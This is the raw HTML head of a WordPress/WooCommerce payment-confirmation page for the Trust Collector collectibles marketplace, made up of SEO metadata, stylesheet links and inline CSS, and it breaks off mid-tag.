

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trust-collector.com/thank-you/
body_size: 47717
content:
<!DOCTYPE html><html lang="en-GB"><head><script></script><script></script> <meta charset="UTF-8"><script data-cfasync="false" id="ao_optimized_gfonts_config">WebFontConfig={google:{families:["Roboto:700,500,500i,400,200,300","Lato:400,700","Poppins:400,600,500,700"] },classes:false, events:false, timeout:1500};</script><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="http://trust-collector.com/xmlrpc.php"> <script>window.MSInputMethodContext && document.documentMode && document.write('<script src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ --><title>Thank You - Trust Collector</title><link rel="canonical" href="http://trust-collector.com/thank-you/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="Thank You - Trust Collector" /><meta property="og:description" content="Payment is complete Congratulations, your payment has been completed!" /><meta property="og:url" content="http://trust-collector.com/thank-you/" /><meta property="og:site_name" content="Trust Collector" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://trust-collector.com/thank-you/","url":"http://trust-collector.com/thank-you/","name":"Thank You - Trust Collector","isPartOf":{"@id":"https://trust-collector.com/#website"},"datePublished":"2022-04-15T17:03:04+00:00","dateModified":"2022-04-15T17:03:04+00:00","breadcrumb":{"@id":"http://trust-collector.com/thank-you/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["http://trust-collector.com/thank-you/"]}]},{"@type":"BreadcrumbList","@id":"http://trust-collector.com/thank-you/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://trust-collector.com/"},{"@type":"ListItem","position":2,"name":"Thank You"}]},{"@type":"WebSite","@id":"https://trust-collector.com/#website","url":"https://trust-collector.com/","name":"Trust Collector","description":"Only Edu-marketplace dedicated to collector and collection essentials","publisher":{"@id":"https://trust-collector.com/#/schema/person/56d91ef6c549ce9af657a3d74ffc0cc2"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trust-collector.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://trust-collector.com/#/schema/person/56d91ef6c549ce9af657a3d74ffc0cc2","name":"Jaya Roy Chakraborty","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://trust-collector.com/#/schema/person/image/","url":"https://trust-collector.com/wp-content/uploads/2022/04/s-l1600-88.jpg","contentUrl":"https://trust-collector.com/wp-content/uploads/2022/04/s-l1600-88.jpg","width":800,"height":800,"caption":"Jaya Roy Chakraborty"},"logo":{"@id":"https://trust-collector.com/#/schema/person/image/"}}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//www.gstatic.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link href='https://ajax.googleapis.com' rel='preconnect' /><link href='https://fonts.googleapis.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Trust Collector &raquo; Feed" href="http://trust-collector.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Trust Collector &raquo; Comments Feed" href="http://trust-collector.com/comments/feed/" /><link rel='stylesheet' id='partial-payment-blocks-integration-css' href='http://trust-collector.com/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.10' type='text/css' media='all' /><link rel='stylesheet' id='ht_ctc_main_css-css' href='http://trust-collector.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.14' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='http://trust-collector.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='pi-dcw-css' href='http://trust-collector.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=2.1.73.41' type='text/css' media='all' /><style id='pi-dcw-inline-css' type='text/css'>.pisol_buy_now_button{
			color:#823914 !important;
			background-color: #e2d136 !important;
		}</style><link rel='stylesheet' id='digits-login-style-css' href='http://trust-collector.com/wp-content/plugins/digits/assets/css/login.min.css?ver=7.8.1' type='text/css' media='all' /><link rel='stylesheet' id='digits-style-css' href='http://trust-collector.com/wp-content/plugins/digits/assets/css/main.min.css?ver=7.8.1' type='text/css' media='all' /><link rel='stylesheet' id='pisol-sales-notification-css' href='http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/css/pisol-sales-notification-public.css?ver=2.3.20' type='text/css' media='all' /><link rel='stylesheet' id='pisol-sales-notification-animate-css' href='http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/css/animate.css?ver=2.3.20' type='text/css' media='all' /><style id='pisol-sales-notification-animate-inline-css' type='text/css'>.pi-popup{
			background-color:#40ddb6;
			 left:20px; bottom:20px; 
			width:40vw;
			border-radius:5px;
			background-image: none !important;
		}

		.pi-popup-image{
			max-width: 25%;
			order: 1;
			padding:10px;
		}

		.pi-popup-image img{
			border-radius:0px;
		}

		.pi-popup-content{
			order: 2;
			color:#000000;
			font-size:14px;
			font-weight:lighter;
		}
		
		.pi-product{
			color:#000000;
			font-size:16px;
			font-weight:lighter;
		}

		.pi-product_link{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-time{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-date{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-country{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-state{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-city{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-first_name{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		@media (max-width:768px){
			.pi-popup{
				bottom:0px !important;
				left:0px !important;
				top:auto;
				width:100% !important;
				border-radius:0 !important;
			  }

			.pi-popup-image{
				width: 25% !important;
			}

			.pi-popup-close{
				right:10px;
			}
		}</style><link rel='stylesheet' id='tutor-icon-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=3.1.0' type='text/css' media='all' /><link rel='stylesheet' id='tutor-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=3.1.0' type='text/css' media='all' /><link rel='stylesheet' id='tutor-frontend-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.1.0' type='text/css' media='all' /><style id='tutor-frontend-inline-css' type='text/css'>.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#29ba6e;--tutor-color-primary-rgb:41, 186, 110;--tutor-color-primary-hover:#3aa6cb;--tutor-color-primary-hover-rgb:58, 166, 203;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='auction-software-css' href='http://trust-collector.com/wp-content/plugins/auction-software/public/css/auction-software-public.min.css?ver=1.2.0' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='http://trust-collector.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-layout1-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.0.14' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-frontend-forms-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.0.14' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-sweetalert2-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=11.4.19' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-jquery-ui-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_login_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-style-css' href='http://trust-collector.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=9.5.1' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_fa_icon_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_core_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='woo-wallet-style-css' href='http://trust-collector.com/wp-content/plugins/woo-wallet/assets/css/frontend.css?ver=1.5.10' type='text/css' media='all' /><link rel='stylesheet' id='wps-visitor-style-css' href='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=2' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/jquery.scd.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_chosen_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/chosen.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_flag_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/country_select.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='http://trust-collector.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='http://trust-collector.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.1' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-7-css' href='http://trust-collector.com/wp-content/uploads/elementor/css/post-7.css?ver=1735049413' type='text/css' media='all' /><link rel='stylesheet' id='elementor-pro-css' href='http://trust-collector.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.0' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='woodmart-style-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-nav-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-cat-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-list-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-widget-collapse-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wp-gutenberg-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wpcf7-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-wcfm-fm-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-woo-wcfm-vend.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-colorbox-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-lib-colorbox-popup.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-select2-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-base-deprecated-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-pro-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-star-rating-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-el-track-order-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-gutenberg-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-tools-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-elements-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-results-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-cat-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-side-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-shopping-cart-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-login-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-page-title-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-scroll-top-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-cookies-popup-css' 